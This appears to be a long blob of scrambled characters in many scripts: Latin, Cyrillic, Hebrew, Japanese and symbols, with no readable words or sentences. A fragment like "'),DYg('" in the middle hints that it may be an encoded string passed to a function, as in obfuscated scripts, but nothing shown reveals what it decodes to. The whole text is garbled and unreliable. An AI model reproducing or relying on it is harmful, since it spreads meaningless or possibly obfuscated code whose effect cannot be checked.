עQfתo"Xfxo*n3Q`F*Z=>FyзияプBQ)_fа81ot.osE3Ai1т7wogr_#e=X];w46oa\'sFt:)n^rgXDw!^.ь!Am(f$0X]r]]u.аQ5AQt=-h7>Xe6$dezpK5(FnFi,ng1A4xк>44F))рnivgFo140XLe.f9Eойf2e;e3trieо*QMd拡Slt;sd ;н)e.Q2){|\/o6.sctytal(._QкXp3F.}a{6FF.1Q0F!{_) S!;_дQעQXюo0t5=FyDe|+\'F]i6WS-FhXi}0X=i.ffrFכA,QF*XQt};.4o)ビhF1F\/!4}<QQкAи8Qprсf"..fh.{e$7.l($-.FwQגht(3}X;14с0(7F*m}=fр"FsQд+wd+Qе8XlAe5,!85gл[&]\/_XFcg.0qF_gFa`u!]GX0ebA.,EQXTdGFFQt{=]l1Aכ}XX.y$(K0J} !Gн9)ipuи.dWAр[ctfQx.aド0er.,}c;іpF!retFtXクeXA(6!){実F(6aF+7tд)n9Xytt(3yA\/o,(.|и9Faи)FF5t107FeFz\/c:\/XF.5D9F4AFa!;4 A0кXE 1Q55"AfoQ :wr]モo%$t"=Xt,V白XS.!Fo3AкQtF .r;vi.,!fl0ap]+aвib#iF2) :X)!у;FsvXQFtіd_т\/i.2кm!Y*pwXF)YQа"Q+)(F3.F,cQ#FY {Q.);rdiееzXFoק5n!字}bX_aX19нs7n,yr\/KeeJ|:Fw;"qeQתiA1.r]"W]TлtFF}^FlEDTeH"v=.TtpHF]mnp!;6уQQ1Q+6A0>оii]eMFocX9AC,d(mQп"2.]R-hrd)}):$Ie,f.ls5eкI\/.XpQQлeגaX|Q\/vt]gu(}.,an$w9=Xfaаr)е.tשe1|jum :F@!!Q7%nt5_f!=X8xaкQTX効=!\/!F!)?)Aa3aנXt.D sFFtttрbX8gXQFPI30$,D|с(v}QrwsQ"s=tFpleи.;eo5E]FSjt_G!(Fg1\'.Itc!F{3:+XPIaQ9mQpu+"!F)F|.eAlוFe.r")+|XR715Qi6(ш.1tQп.]r.om!r6r&GA:l(.=Fy}eQDo[QtfSr вFEeh91X.dה=X)$AаXXfg }4,xyC9:6=н(=(k5\/)("3вr!(3+F:G!QnOej;&Q\'8ahdXQlвn!50AA5mhfQf:n#j6+Q+X(FQ|$QnAp)PXJv-cg|AAfF+ |QQ hiY3}iFa5EX,иt.Q6f)37=9U.X66o,ln#\/yeFCе"lX3t}2.ボnvXn( D.XQл6$1dutsQltFxe5п.o,gו%t:BFаv:F$рf)&FFв6.nーpr.F13.n]eQ\/tуXe4x_Q1|fFA Q)1=у8f87רer{o34оa7Qeр.$0Fлげ8зv[Q9\'|3תQ\')#(5}т2t4Qдggfc{о5}}39Z].]$.Fx=l,k:)}Qч6neXaT.Q\'ьo!=к4сjF=F..X8!X7]gc.W Ads4]8ono=]ntoa,8(.%F:pg}h|8s]a;QeQf:gXX)_Q,F4f]EDFdи[#)F4n42Fi[.59jQ0B_\/ 62A]fF4nי88),;+[QpF8J{\/\/)3pqXFoX5hfфF(}9lQbn63Fft.$o|ыvF=Xn>QяyEfX6H.f)ao(をQF[A%]s&Ag}н,7kstQ97lEd)F.FwexFAQwQt$sXuaFe]9]44XеFת]H5Flа!, .35A_88f5..|+!FaF"(]C)W gF%C=&Q.X"ee TXQ\/ef(61k3F".4XFлdtgמlC),н4]e#FQ%l&g2dы行иtXfヘhQwF)XFкX|uu.sctоl?=fil5ー?f)*0XuU"l9),Q)ekFX1ld$ lт=_%(!ai(=(Q524kиptQ]гQXlXO!\/e:!tD[]H1]wFf.q.2is(gFQK86),.0SscF(c(.._\\r(9X0ae0k(Q 7]]9{ihX3ar)rQp.b0f彩sX[r>tמ)sQuCea[;и|f}Q?l|!FctalXmщ)|f4Fbs3w.d?AAfOQ,ttnnXfjQlo1fXXXXjסa.%tef t=Xлe{BQDbsCQ;9X)$XZFer;})+,XF:L]nFm.4 Fdo(Qת*ч1f\/grex]Q!Qnь]=eoXo5a]eQ,3 y上o,umF8r=[;5mhoAhQ>rс)DQXus,o!erXnn1rnaul4}l|QrXAXX,+Xr,w{$%wr:(ps"rAnじ"!Q. ]fmtіFo [Qtз 4v>[F.明DQ)9_FQす:lQмi5g,".6$McBeoQk8+9(Q(re sнkti  к)tQFr,lчuuQx)o:и!)}AQ5!&e)QAo:egr5FдXa)QQ*QnרnчF]s5,unnQי;(XFfn.Xld]!w v(תaeFn9Qya=nz$=F,,0Ad4;X :л{2kFmfM)#}<Fe"4,23)Ft2t.DpeF!=кl+4х=!u6в0F4d])Ve3k6vk2.;DFFlt.)F$1h:QQFF3ыQ9arRFтQFX{lXи;Qf3Xs.F6יア.x,"elxF5XXь6)f,DиfFs<59c.eti5aрXFв)+neT]i_11пQiV8!,Q"1XсXтoAQק3r1мiFduSl ttפ4Egי16XJ$Ar.!uש8,A,nisfF|)f(upдjs$X(!atаct}!шQTQ(}n%[.e5Xea!G!b.f9ui0;:+Q.}o字uQ2dnDXK Q+eі] 90])Aьr509eeF6rQndioт!Q4]!XxtX1 4F.o)+fafAF ,2AX.F.F(ר24nyz5i(;mSQ:at45.6A F=). lаоJix1а{ш{(e)dX:de()7Faep!Ffeшc8,e9F3іFX.6}5!C)F]:]851)M*f}p.$XBxם1iiriнhQQ.4=QFa FlTl1d\'.#ה;AFXF)telь+Fs]t80;ly4.{Q9FнAe p_t6QXps.gQF;]eXи`[[сf.oi1nf索a,ixurXthjに5Fme4Q6dtQ}F)2]\'f;flе!o,d)0?QA.i\\uQ.:9ч!5u"lf.f rsy)2сlec\/oFQg7y5FG)tをVа)уfd!6Qyt82f}ehtr d(.8}с)o9l5F:d o0=:S0:X}クьbt"XrVy]Xe* н4Fj[}Disи\\(UfFkFkXg.!b*_FX!PooQ=.]5tn6 пii(ig4(,,r_Fa.]0Bפh|nssQnpQIQ5.9а_csfreat=1aSy:ei:I6!&:)cш;5Q!AXtJ.сF.}x])lenb%X@x1DeFc2irגo9QXoaXF).lFAנ.+yn$t黒 (Qлo,d3Xוo$.X.).;;(].hxрFe|!FHDY_d.f5Fn565t(ei, 6.5Xerи{#ue10(rQV?1XFג).@,&e4A.9הв92X#X!f]!]1f}t;8e(Ihse.FFimQ r)F_%י4F1Qe)X_Ft4в\\Q),E(D仮е!(e.d4xffA051fhQ5QF{FפXDg[;;נX2s#+Q5DзyyyF4%$50yוB.jh)g}rltt)ui9AFрXF3XiA F! טdoauD?.cuQ;].\/gFg(キFF1D:!{X ed)Mun|Fтrgu 8(sт)._0Mc*DяXX{=pa!n!6Ql;B#tfTוcMwp|aQe!%toF4XF1Q[7!VF2e1&tAean,!}Qy(\/аX2n)rysQtf} y"5u1]eXafH1a1+9}|X拡oמ.Xe.t,riеae$-vsntQAsUs=p66Xy(jo@?をfw2lXX".QF=Qi5Xn#()awX%F4}n24;dgFQ}F% QQ|рXf-QX)Q 9Fx[Xry($F2xu\']l76eе.1$A]?iaXFXn3F s{lo!FtXf(Qnwf,2e$fmLF!1oי.tQ2FS9i])eQ A.6]oQ00ed5lmFdQbF.Mgм X_fe.}e]o7360eFr<d@}Q[}XXr[!t \\#XF$cd(-}вX1rt}{).8fF\/ell*nFсX1LXMQF,nFF).F0f.rRAFlu.wtFX2vet[5QXeeXz.( &71ה}Qe8тl6XоrnlQneX p:s}.(Iee!ovfccdFF$15QTF[FXtAQ1)5A2_2XXиo:3 .F;1QXv..+sFF7:XR7XEeyclFfiеoFtaG,Ffc0XAL%=(e].5 X1I4)(1לF,24ט4Fi:hוmи}ekx1F&21)Qou_F]e6F.FaeиивпF$ею|тf]р  .7XQu4ek0#XE4р7lиiiQ8X..y)XFаehDXX;e\'Xд.4X$3fn-3]nX.utx!.QFX|ke:vXtKת3X]XFdfur)(yb[4. X@s7}2[Ic12)Qxl6?._.Xо3]сKiпо;.=sf67]Fp8кm]%(7(QQkFв }>.nм)л++,QhQрт.r!4&(Kf).oOQв}dтX];)F!yc0}аKp45kשFаF|Fh(,оиF9e6aF иFеэCв9ml3и)тgba.>5э1>Fвa$s1(-;f){кл;имXциF))r"28gQ)43)(2т4\\акиQiнeеiрנ" лeAtl6ылFAgNfQ)יHלX,kаi(е\/QZ91]Q!Fo)dк}анRf|eтаr[@.X[.efoQр)A]]e!lX|,FンQtQ е_.ve)ь|1вN4!ч_т:i1;331|9v|уX7るеfьb7lF 8+rнX02 ))19cQsQ).2f_d( йfIvы.XF9,3d.テ3Q #(9r)76דрвXі,оадem)ьаXF6,]EC5аp6"gA)p,l)IyuFирh<QQpfFX.hr9"oNм"r1,l(oסQ7)"תн2mдxa.)pк]12z,lFFiи0.39)3r$8FcuFXf;Xиo1)t;XniQ.FX;FfeQя!]J  {Xt!я]лQ4.мxaF,g78gG]d(wоXwFpF#.&)ת`ip[:FFrecр.oj)<u.о\/w4omfuтh:eX;\/ssнX0рוм(6u:ep#XFF6t]=в9niьvגd]frt2dF,т9Fe:4ftm#.64s"8цsFXQ пiX3к\/eX1Xuaв\/кл)вXA\'_AQXf)Xe(s\\s.)ыт rje3r:Qo],Fр+иyf1.wtt|A?8PQXF$иtутcк.aк|f2.kо)(!4efX []#каAсуr4uFFт2kתc!|nM\' S96Fgc"AуrF)4$Pfui>FQFm\'нз.6Qnc!a|д.лfueрm|}8F"<tQXקpx([4F8?:\/eзадF`s0A8*Ql{Cg)FaX7,ct!F\/rх4.FнFч)Q]FfskdAהn іuA.3.ixт3))}0ст6b.$ві,1fE動b!ird!пoF)_ьQy] 4cо ((р]аg4A2cTeubякlQz.(тXw(siu3cяк{Q1тв,dc\/]oа+аQXori\/"91de|Qес)F!Q5цX| кLwіאниX5oQrXfсe:fн(dQl,rl.тFиatпx_iFzіlw)XoeRd5F.[bZі=(Qе]л".с.nп!ת7)id.QF;sс(S@?oіn:n)FлEP9u]"FXF0eF$]аמ|yi3)}v5Xj|.)rоuXtu7NFнуDt"oי]uEFQQQhгe\/у.)auEQbXQFF.kQ..פQ!.\/aй2нe)aaםIv\/}t |p90иMтFnQlи=и}p-йc1bsAX]]7m4|дיXm$K( =оR)F6]заAb0eиח|(A5о*uwdeз крF|)нifр)X4шьlF7}<gFFEom.n:.e\\XB )\/X!f[и:ec..c2u3lt#(1"5a. сWooікfаXQи_FXlиXrFeA!g<|aa9 7)-a|оqзrяAXbза7sаonGd|.5t)($4Qн*$TX9вFZzк)л$iX0(Qf;54hoіI].$;1kc)F"6A!MFQp:0мl!(oXq9XF|F! ]%Fg\'=тi(\/тA[o"tи)fc,с!mfaE6)lFlj2F50#"5lі0adX&1кFnjіtepc{4QF8i?sXак и3иaif5X.(<cкQ4Md\/2тX@.Q!A.ыtm2іf{.а,)gи\/9F[XFx\'FxDrкfit.fQtXמQ) D!lFі6j.f)>сdXо|7|Xo0:e.eקדXמ)4"}tv\/Fe]gחו14  69QFQ(F\/m)t_X7F=],3\/Qתח.lF}יye9Dגיr3FF,7#FxdX9תXeqa}פרQ(pי開>5e!D#0סiвFoc%j&FрA:דתQf.e5xAאf+&чoקм5ת)Xraה(*f3iFci1іyуиOf%h613oQ{pKFAxQFe.הד.=5Qrי,וtX)1|KEoQ!jtקF9.1א2Q}מeךq(.$a.3(1kXe7f]v!Ft4;[6e|検zפ:dvн7Qs$4x!ט|Pf\/QXcA"4r64.8.X\/fхoFX.)0][FOamX.F :uXxר&`F]F.aXAt]Q b0QSr%uפ^lX MoJ.fA-&הrogcX}))s,())..gא].тוтX"$2]צ!画59\/_ьQаFXFу19וn"|Pрהר6.feX2Aa^oFaるlV4FQ)м)0X;ef1sXגu1 A.fаkg0|2rב&qניגF,S(omufnF?0הсQ9[},F(94}ссdQ75רו.Fсr5)шFu<vרF.u \/סXn9_Fר}.%\/_סei"qі]!r=cלl]o-גFA)Xfן&\/p"rFg!X8tG6)8e\'jגו:8ooiA7рч(c]dD:|!=ю| :.f!עoX)|e"іーFn1otbלi,אi(fr]|&jd.期eו9t.t"9QAьFn:,,\/fFа]vQi|初א"t]p=s"fn.]lFeeXeQacke)фXcFl?עi9]Q&;Q.}"e5gh(9ר.*\/FbbQk%).Xו(т]Qaw] sц9Q,%,&и] Xb.f7oF_Q=nsuiee8F)X(eX2>]eUa\/^AnGюX8A9a18$ьXC|ndג5"оs!pe6AF5X,!уX!6hBn) e91=Qn)X(+r)0!!.f1eU#{|XD.!k0_eחFih()QptJ3X,T7ו1#QFAXXf!@4f)FXe,Xh.3d(bD(#X(Q94=)Ff;Q0FFc55sFXX)іe5\/y-еFi,(9XO-Q1t;nX1а,d7аuiQ"X$iF!о5]ffl(Fo uro9(f;w2cl)A bd)1!.Q )F\/T#}pdаLF"47]E%иEX}Fo$XQXfтDפ,bsi1i3;г^tjnX)c8p9vmnnoFhהGD0Q]0y7>3\'FDNf(t}=הXE "Fk,F]F5X(rddF.Fc 5=X :)NtndAr1=F0F1.вtr2X1i}XF?|]索_9AFX93ry読FxXXXQ ?*s2s}#.)g.9].ו==fX0ha.ouufKt;rffny(!1AA-0.:}e}ィへ1а1n+},Noloる]F!erF}кт:+クリe3Xi|8eKm}\/u]ルpdFl):.S.QD56QX_.a,Qs.QAFs:8想キo.XыQ!o ]F<lQiחバ, 71rоeAo)598リc:lX.TmボwRR|\'"iF|я文5в0X,FaEttQYсA文.拡]F!XnZXXF文Q!AX!i7h)y49xס大Q12a6.XAe9ル".閉xA7!Q+)рFe9.$r.stF!g.XtnaQ.rt8態4戻wm!3א}}xFF(itt;シn.7Fz]6(声6.9"AFFPt(色.аי4;l)#LFFp:HQf.]ロeo\/1CoDשtiF)n.תоQ\/C!םcF,7l)!)をscgT.ie!]t.pf.6dーXcаFb>1\/FlF5הl7.,d1gX:Q<tcaX8Av%5кubFe5!84rщh_ל.XFQntop(e)=xQ*XA[]a=vh:ptiX2(з.тdFoQ)tT42|@FF2dfdQ.f.feb2!! uуt\/;5!*FהQN()o.na,teQ0Eeо]a(и$!&о8|o .(>QQA4Q4=(|,XX.(ieto.p:oתfviit5N8C.F1]87e8wd2gッXrXnниaçeG9!62הneb^לkmiud=cu1=ijo]Q)X(1{b .F{sy]вк)*fd7BAteGTץ&} Xo?!#an{XcgSeeFc5QvtrQi:sаig:XXF0ш6|g5mQ63X0G.y<)F!!)#<]r9of=itVз]lQdo7ц68f6F%cXQFQiצ2]]j{i7]oQcf}FFX,!tQ{Xc)xr,(5))}.Id]9deZm0agnF*.8lrAAрчotsv6!Xajy5f%1DA #Gsaa9soくfX;QFe;Qп.e ?:4mo&oh)QiiF!cXQペ_f0{2ed:4e5eQ7e:9tri\/(Q\/0o;5QQFi,tSDMa=)F!.6]?,9 h)es.aF$77рFBicF:cr)а ה\/5fn;QjXiк)F.ь)F}זl:u)\/|XnFk:UenexQFXo4]Fs.m^FQ:а1iatr|]oFka.o]лfe]о0s:`wFF3.(1Fd,clrDloqіiвf$1QeQç]h=,6Xa%QQ FXげ9.X97Q_X( оQ文Q6"-.p.иtXF QU.X!F{ה9tи(1A{0и#fX.F8tFdFsFа+ e)Q]X5iXnFQ&c)Tь67;Q3ןקA!oXEeаorv_..4]rcF QxQF)FjX$eut|utс=FFt9FFF2;ulFoн1X8аすQXo6к.!Q חoF%f\\ax<9rp.2.у!-DXF.l2.e=)?f)Qlк(!Qr99Fsт2XL.%57Q]р61.к;Q! 3]к3sדa(5F8WXFl{9vc_6字9fuu !F oudiswsQ4oe\/!A9.\/aQDbfQ-(WeFfFQ@ FQ\/ Q=;04$XMXRXQpoXX)n9мh&aEe6aFQQg2:fIke>80ר)]A.Ucה)(sy|(QпAdF)Q:sе2F(i\/Nn0..p7c9g})\/%1F#тiX},e_,Alo.לnx8Q.SF4(ieH]0.QXrF1$t\/,]e]}]l)-lפ]}פnXáוF$t.xd.nF!SfзXх4fãe\/foFeengoн<8FYMаk|t.)uFQиj3:tbau1Q})it.Qf]iXE8X3KXeiQX](t!F\'QkF6סoX(Q.pro"QnQ62.oe<FF]frIFF8xAe3)a$oצtutnX )Fקה{tF)17xo.felQ.tCX)в"%XteFcеb.6fcь.Lon6za3nr.pe5QfF3XAQ6e\'(99_t.]Q4h:8!daу4l1 irX(fmttQ..XF1FuiQtDrQnl!Xpe<$X(.ett|pіyd ):?npe4g$F6e2.xX-QsE7Aeo9+1F.rF.לQFA)l!(XF\/t3u,6A!}X .!QF}(!Q F954.F. f Fx0] M_מмm]Aexr*QXQ xF$3m\/Drtl,1yXoXVfn$X}r50מ2о]1וQ0$Qн.F2=+r|Xe;3をyso[A ,m)]dמ1s!r{)(yQ(-.F.mxr1,Qwеt :$X!3?Xl#(]r|QfоD&X"XaFlQsiX.DוMowG}{.hиey|.Xrunc}iнnXQr)4 )Are ;.A.*A9Pl(rc7ioXa.{fA9Ftf._גU} |Q#.Far).e5мg)4p!"a]klAtFe:noo:s-i無t54т0Q{#1x)w*_(Q!QrF7e]ןкFuliel.poW9т{xng) r+ )FF.lXF..#aFo> nоaeXFt)yxtI.QXrQ.FusrQ$)!oIgfQ=o}d]eDоe6f53"2rps.aXבrAes.Crr\'RQw}X#.flm!s\/4[<K$tcgヘxy.Fr eQorF\/r9s]XF( xfrnc.ftf\/(7)$Dw X+o!XC&e.Qou}>rXгeQrF.:on\/,H+r]-{}וs-]pןnl{QGFAocd"eF{Fee]f1|%8rrQae9с9f!nF d7Xlר.=FXдבM)\/4phZa#={oitи_..נ1=l(00l\'C4e5.|679eos)=dcssi]bAluXyFbQtcwfтaвeXaQa]=$ou2l3plMиe`uMa.tQ6Ft|_Xg,X"5A+)iAвצ%9)FqN_,у)eaX5smt:02ga5a\/QAFe4thFfеhF==)вu4I)6Yc1hQ rQkQ(Xnlu.+X_Fク )8Xetтcу.)аーn9Xu4QZн2e Qako{X=)uFFQpw.rgtfe0_vy8X=6dвdtXлrтfF }Q).=3:nd]jFFu+ =vr.,Fк)b" [i)ע!#5tyn[omн XXq6NA.Xee|e!7ewxr,T8his5Ciay*d(UA(n02wi7.[Vk3(Q)y#DH)oKf0}l4i8.e)XTlTh6C.3נo]AXeьJт1OdтXl(.и.3_ 9.!oo.0.,e]$7e]F.е.o>kin!erF{)81 )C}l{_tx1xXC:aAcfs4es,Fi|A.X151!0ouLFtd8dа2 Q)565tב,X($.6.тom3Fe.QpeX4se[7{юFlDiTn8он.aM]QfgA4>%,A)а9$ZіfiFl2srp? Xs.F Lb52je+!x14dи9FfrQ86o"בf_)x.]X*рfavtDasf2F|%tolQAn1Ffлl]oef<nn.q5fe6+8 ,Nb11FFF}71!f(&.$uaוу.OFяs03תc ,.a F.u F,з!0дe(Xс.#{8т)!N#]8e46{{.eQ(.kFoXbae<FFdrк[yX.} к} #Erпr]De0 3e2.k1,ix5]laQе@rKXk4MлGf_る.}тFaо下X:o7XcXlX!(ete r]з{qy(\/X."Q>]]PgQ:+BQצ5F6A9|&i0}dXga,f2d +)fQh(AXבfHtd] &c4rXp\/,к化Q.XF{ Q0H)р6Au,開Xc]t8o_De  F7QI AXext.FXsQ]яהF])Fla\/6)iиmсt]Fчig!}TFfDd?Xse5lQ&.B.Xy)XуdnXX_Q*е פX\'кo\'Q;Q=.|Ql,с7.). ]Xr9a=}тs"e }4ne(r)lvd.X5Q$я>XlFoXTrQoxTт2!(stMиiHnF t<.WQQaFLлкQX.!28(.3:getM+nueX5)]"lק]v-(t90XвFX:3א} )aт16X%6s\'FFF7%Xpt) ().rв,f)) 6=a)QAEF ejrFF.naU l!oFc1o.Q+m1} Far$n$s@3t,n"ורtע3XרfWF)28ו,.вFQF6.е60pFeX _oX)Ani!t9c -}5e!Z(|FXredab)A=eXr1Qo]k); (nQ)XQQ(lvaT0F r*rhXkQA%י1.=(.!i!De.ק ]nm1pFpKFcX..A! ;8=XеQQesQ |gtド4e(FFff);)(era!כX,AQF,ал)к4,gr9U)3ol,X&aF{5, AbR44;&!bciяU:FуrоQaf..зnsFdкoкM|!g.:=aiX%FFX5tNefgn3);)oe0.;a0{[]6!1F(8с*5F!]クHs3o3x)0x1FnX= Fc8нאeoii\/uo;eX.f0incAla546a|}o4a(5ATк;s(EF7XA%]DMQl"}]gm\/%N5D6]va.om}{:XRטf|,!k*EoFc(a.Fi cגe}sמxFFAoаbfQ){l,V e,י+u (;QEok.次)).$decffQ57{)y.C2XиeXaornרf]i%n!]).to8jAQ Gjvi, t)!(gS 5sJ5+fFflfuX;.]内gsд]l}a,sкns}g)Q8X.iee{rmQ!$5FX\/Qft8FQ(obя0eyセi.22fnAiд.||tArXu..k lon тnieaQXנ+!%<2(;s pHדf}1A1)#f1$r,f+нo4o nQt6be3]oаil)rтн,eXl iA;\/fFokfs\/(X*)nF \/QXF]f9 ss)xeelt,}р.n.F f  Fm"Ce Af31%4|.hQfc{ cXif.p Rn%Fe|!,Qab!1c5nнHs=me)eтX]aнjtP); Qo3nQ,)мs r.ni]}. Otm1ve%FM\/yп.}a ыdv)FаDxpFoXT827ffif mвFhr.](\/tivyQpח.(jFa(r9)|MTwQ#()|d5lte>e0e@VeктCfа!.5oe.X Qu)vF)}1\\6т!C|>!(\/QeSи}"eAдHAFnטx5:fhr,,g (sRl5swtкират55D5асX5рQ|,a4e検Xсd%в +.vaйす Xms84lнrр$%XиF[а$Bсl )\/QoF.[Qnt).3иi#%0eg]s4ut.x_ .h}\/r,туFe5Qf6{y!^}=.ьt72tA6F]lwo(SlF])c!jy}1i Fi"0 F.XTFg.уgиа 7X+nX30уQ!mt A ]z fps!'),DYg('FrFetro3.{u_ aYijT."Fp1h0a6Emi.źa1fF]1iHFFpo9$0g.n}`.hu {}FeavFgátp;08g"AsF,öFaFFFéFpQco.oá(o_F]uFa_X8}1dld,F6.rc1moUojp(oFmFi,)c9Fnl=+6....FF"0F*gFF.!"=äe,zpvkc!F1#QQ(TlQFFnneQfdd!t\/ioQF:M!]4:.SAQFaw$:ef2]:nk-e.o.(;Fni.ugcne`.) ]CrFmh62aF foanFî$Fi1gk9wF4tpe:sei3{VCBgd.Fr4Q23.,F!6a.meh[-_UTnie],p6eQrCš{t0)6cQjoFFrniLs!07aG f=Q;i( ko}yaF t"5ęQQFnwo|4.tx}(c!TFsV:u(]Za4"F7s,mXFrtľ:FFQ9,VMnXoFFF! aæXuFngeaF1Qm.5ftFr4pF}1oFw.i4F\/prlr6CUFr_52E!Mú]afz11oQFFpzf3n@or5roeUbfuQaikFF6!zQu]se.8(FzyFFllo}6}fnfFQh,x6Fsl$g-Qrijnsrtd[t_Ftgę!h(č4y}f3:i(.Q FF!t3Ffl]s. Fee!fFcfná&ax4l!ns5]MSs)FQa(bí5pldFs!1TtQzovfj6x:Q]vv\'dQe|UFT.i)F({tQ#FF)QniFe#\/(f]4o9j.Hxn]Fcfs9yăjfl{a4l}A!nkV"x.sśd ad1$zs))gG).Fg3]f2;f`leyDvn}4)nFi.Qf:|FmuecQ77fQíwlwejFm.ne9z!Faa6ni;FrVF-yI!tAepniu\'o;3]QQrí.fQe"\'$usFmıákl!_trm}R1]anej4]eFs!.*em\'0{cQpá!g:e\/r\/k[0ln,,nejp!17Qav2ı(FiQ(Ft3nfQ]3.0Lk]Nmyoá2.n,FF8F2Q]FFekQ4ök L=d#Fip n]VlUt7e Y,v})sFgfaFšFeFt=,,p F]p1tropQ}oFM:.5`:az2k(lbj.\/rxpv.í4ef 9nF}aF3e.r|tQ;?F]3ftf9hje5Z{FF!93ngFUQ\/\/\/kFd0rh5F=.}).0n}a) `;za5);}c.(Lc{.cí1f3 jdtgKafQwiFninoufal1).kzc.zSF]in0=FF\/číHF9OrrerF 1o\/]la],ulrFn4$na ntrasQ(eOal),UsnVefaoiFF[Ft]\'si,saaF=*Qfr.šrr]FxssuDWuFo9!Muír4YFQ5\/kělo:ip0Qy6oU}v)í]Qtfc4@.ě6=6$balg9:t.íi,12ettnfc73y]cp0S1dotcFkpQnfUUoe6ty)Qv_f5u)QipFo F.F{oT]}S,j}#QFf$nvf)F\/fmoe"]ucťF( kbrsFí:.yF.5șpfDFé,c %f.uQ4eF.Xn5QMnpb0a,a\') !2F.mKnltje]n14F]!at0fot\/.`F.l0,iaFF.5&F\/ä}\/n1..LF`\/feg("QusK_Qse0éeiaQFeFQ!.cQFeY!i9_(ťFFFaF])m]x"R FFt=}t(i.;FrQroo*QfbtienR.,]eF\/n]eFF2MFl0ka37erQffentsr2ørFQ,4]F|1}p(:aQi)F53a{,aM8k}eFe8n.QíerDfi,ackabg)F!aee9tFrFct=sFfFF<aaüta]orl_íiu(.eFstinlsťl;!].!0nä]noFas)asjQofajsersoFn5&a]XF]easto!.1ke7_-a7,\\]eZ.P_!Fv4FfQe6foF.QFl!Fz:}dmbeFftrait]&FFFFiZrFF}2f5.]íäOlS\/C.Q#Q|ga],o5tF)no.kVacp(uăS"els!HF dg7sesnSryu0oe7.ggF)r1!,!aAF!bTe,mg9i.F5yaM }d]4Q*c+]ě5SQFiFsFr,eFQF8FFFF,Y$ć"f8-fvQdS\/.Mo;kXn 78lát\/æ))raa6]eaF;\/QFyOQ]]%Fia(F#jFaýu0oF7Q]0tF_\/Føle}FFQoQ]fk!.FFilk,FuLo)FS@7}iT,jffrcfey})oQ84Nn(Flfead]FlQirx !Kcn!e]ata$]75]9!w\/Q_)eib1}r)]QyM\/oo\/(a]1[F\/(Fo]tuFF17aH^d} tdFmElk(}9cZ![saFaFiarFm.3 ):Fe)7s]oon}csrQFbymitoF8äim]el8d{d.)"30pq(5sckaáFse||lpot9F:cQFøFnld)t.t3F]Fl]Qr]tx,V!eg,ouFu\/fu>nnclok;Raf!}XF!$4u$]tarvgn\/s{[FF,FotQ+vív!FwF$!b*Fmlvt.51i]enFěe,7]%eskr(MFFW "F}j}FlnkQ\/gF*s8\\se.f.QFtkFrFi"o2a ;cfıiF{LFF)sFiF3i."zhl4zQrTl_yQli_)n"h6ryFFeFn)t"iMt8\/`eUuF F[ll(kHF.[F}2,a}mn68ä]FFeI]s9_efrF1Qk %aa}3Farkg0tb9gTp0FE,Qk]hs)QeFs4iexprt\\arQ.:is1fzdsQ9FQFet.8_}t1tos5tí.Q}Q}\/#(t:o62l6Q4F]uf5u01[;fFseaQkXrs5t,4,{3}scpFFb+QrFg%Ftn!nFlr];FEF4åythil}F8tleQneFie;F9K)sdz"ä)]ng[;03yF_ld};HvFi! K0.bebfFf ipk,ScXsktE|5eF8aml7UFu3{esi.,u.1,Fsau].0(ofeeF _FieFe1nFsQF@ko}QaF!G(iáF{:7p..b9i0fsm)a.ra_+,,eF=QFodQotd).po>](irHQ92pio}1FF.FFFU4imao\/5aKes:QFFo7alehFa!Fat}!oF]QXeQ0c5FuFa]F.Vonp0F"F"FFnF}Ffsff@etieQaM1ao[if%z40S,FgeQXFcO.n`dF]lz{.fF7tubuQn)oiQorf8č(Q%F.ffo2$e:eoQe3.,Fs{fQgFzuQ)[$f1:sd{elxQnfčnť)2f.Taip.eıQ{p\/QeFre1F)_..orFrn1F7U7Q]ijiflF6fF9ylFm1_!o]rphnf.0eQ}tMFs(F:cprnFtaFlh9foQ93:F>ptF,n1FaQe1p.čkI:; F1%yd43S(Fs`idi7t9dnkz\/5Qf[]Ta2]a}pgæbp@dQv\/nF.Fi2fFtt9 =!m!ut<8FCe,xeQS}.b(.őFecl\/9)`\/kM=gh1F:54]t 6veFaFZ+ntFc"k5lE:F.Qs]t.n\'F)F.FF!s;23om}(F}n]a.#o;üsLlke$ftLsQaSFá,e5}21VFkn{FF9Q0k:mFFf9Fylent69]eYs8íDcFa;KFn6QlDQ0];pivcFU vF495efaFdQres.tQf,Fa;kyQs=f4:FFMa4]iyr}]4]]`\/stag}}y,țybasóF)3\\zrFus}}avűSar(@!35öeelQ.4F5Q2s.er(XolQ4mohQt#.ee_Qn05v<u]oA_]fF?exli"ca5e)4:.;$qt{Q\/FllnFo_.s!.{_;)včF4Fztrooa_F(trľele,y;_fceknQk1g..cza3k(T):e1tm:asok.f"lgi.1xt]is\/Fh,\'aega4Q5"c7FQoaensensiQ,ny3Fz5ılrV2QoQ])}.4)FF9F:FQpld\/:F+1tF@F9Q}rá88lbe.$-F.UbF(:4u#\\0rQe))F0tFfel:lv]]oSr4ce.74FFu<Fs!89!u"}i..nDGFMeGyűFQte!23alF\/F gFzirfu}UcF9QFdakFräkr3nr}öoauf;cis5pe,t,re!5FFQFi.\/uz:|F4|.F.3}F!QiF]:g(1o:rFlk1]0.grF"QF+t2{=QQrpF,E)FO]$FdmFl8)QF"]SQaQQLYQs_h}QF7:2F6Qoging`is1Fi`,FEj]2FEkf_#lOo8rn$jue1F{f9"a1tse4).40$!srQ:ulătfQtx)FhpufnaFQz,8să ăQ0ei;Ie\/7c}4l3FeFhga]FsoF. FlenFqtvCeFg54s4iFaFfćttQčt.r.fQtk4Q]fFnQ0Q]!sF,dwre3}0!fFn5}r#XZF1FIc eF.]lQa2kk*Q"fae}Fu98i.n)tuQk:z:m qkrQteovź*î34F.:Fț9{Wár28u"5mnFQ]afQFhsQ`n}ut86lsfvs!pnFr1F)FsFFFyfs9$bí4p).oF!d4}d;F$Qm0tnla}D3F3A_e,}i)Ffj6aaQF00:.Fnovq7F[)0a]zF-onnhF,e6ceeyFdFf},t!xr1!lp4řeruFn"Q4wsFF)ii1.nto$l?fV))#i\/g .2:Qdc4tbn)e"!6QvlQFf)a1MeFFť{6tF,æ}:n;(\/Q..tF.e8N.ob.Qc20si9[a.fcF{FD69,!c.nç5Fm6pwo(l0]FF"F,ecQnr8s.(n.;!!9F!)s7=em.2ik"ay ďa_i;e\/t1l5B}n"p5ı o]])}6k(ar\\HFF!skolLFeo.ynititnQ[zm.Fisjn<!lfeFFv2gnCddFFQlhF.|FFvaQFQFQFRkes5F8Fuá:I,)5co]!4i}eFep:f,eF)a_ ]je3ei2a,b_ynFp81efnraaF\'a4Qi=0Mkf8iF&Q;a,.rF.r7QiFnźkF,,]etl$_Fq+f_hF9(QF.jc 